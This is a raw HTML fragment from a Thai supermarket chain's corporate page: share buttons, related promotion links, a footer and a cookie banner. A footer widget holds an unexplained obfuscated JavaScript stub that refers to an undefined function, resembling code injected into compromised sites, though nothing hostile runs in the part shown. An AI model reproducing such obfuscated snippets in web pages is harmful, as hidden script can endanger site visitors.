<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2+LOOKS+%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%A7" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2+LOOKS+%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%A7" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b9%82%e0%b8%ad%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87-3-3-%e0%b8%9e%e0%b8%b4%e0%b9%80%e0%b8%a8%e0%b8%a9-9-%e0%b8%9a%e0%b8%b2%e0%b8%97/" title="โอเด้ง 3.3 พิเศษ 9 บาท"><div><img src="" alt="โอเด้ง 3.3 พิเศษ 9 บาท" /></div><h3>โอเด้ง 3.3 พิเศษ 9 บาท</h3></a></li><li><a href="https://corporate.tops.co.th/th/uncategorized-th/happy-friday-%e0%b8%a8%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0-10/" title="Happy Friday ศุกร์สุดคุ้มกับผลิตภัณฑ์ปรับอากาศ (Tops Daily)"><div><img src="" alt="Happy Friday ศุกร์สุดคุ้มกับผลิตภัณฑ์ปรับอากาศ (Tops Daily)" /></div><h3>Happy Friday ศุกร์สุดคุ้มกับผลิตภัณฑ์ปรับอากาศ (Tops Daily)</h3></a></li><li><a href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b9%80%e0%b8%87%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%82%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-4/" title="เงื่อนไขโปรโมชั่น"><div><img src="" alt="เงื่อนไขโปรโมชั่น" /></div><h3>เงื่อนไขโปรโมชั่น</h3></a></li><li><a href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9e%e0%b8%b5%e0%b8%a2%e0%b8%87-200-%e0%b8%9a%e0%b8%b2%e0%b8%97-%e0%b8%ab%e0%b8%a2%e0%b8%b4%e0%b8%9a%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89/" title="ชำระเพียง 200 บาท หยิบสินค้าใส่ในกระเป๋าTops Dailyให้มากที่สุด ไม่เกินมูลค่ารวม 3,000บาท/ใบเสร็จ ภายใน 90 วินาที"><div><img src="" alt="ชำระเพียง 200 บาท หยิบสินค้าใส่ในกระเป๋าTops Dailyให้มากที่สุด ไม่เกินมูลค่ารวม 3,000บาท/ใบเสร็จ ภายใน 90 วินาที" /></div><h3>ชำระเพียง 200 บาท หยิบสินค้าใส่ในกระเป๋าTops Dailyให้มากที่สุด ไม่เกินมูลค่ารวม 3,000บาท/ใบเสร็จ ภายใน 90 วินาที</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2+LOOKS+%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%A7" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2+LOOKS+%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%A7" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" class="seed-social-btn" target="seed-social -line" rel="noopener"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul></div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">เว็บไซต์นี้มีการใช้คุกกี้ โปรดยอมรับนโยบายคุกกี้เพื่อประสบการณ์การใช้บริการที่ดีที่สุดของท่าน ท่านสามารถศึกษาวิธีการตั้งค่าการควบคุมคุกกี้ของท่านผ่าน<a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=th" target="_blank">นโยบายการใช้คุกกี้ของเราที่นี่</a></div><div class="cli-bar-btn_container"><a id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block">ยอมรับ</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
